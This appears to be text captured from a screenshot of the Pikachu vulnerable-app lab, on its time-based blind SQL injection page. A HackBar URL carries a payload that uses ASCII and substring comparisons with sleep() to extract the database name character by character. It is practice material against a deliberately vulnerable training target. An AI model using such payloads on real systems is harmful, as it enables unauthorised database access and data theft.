 sqli > 基于时间的盲注
what's your username?
查询
Scripting
i don't care who you are!
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL
http://10.55.175.133/pikachu/vul/sqli/sqli_blind_t.php?name=lili' and if(ascii(substr((select database()),1,1))=112,sleep(0),sleep(3)) --+&submit=%E6%9F%A5%E8%AF%A2
RL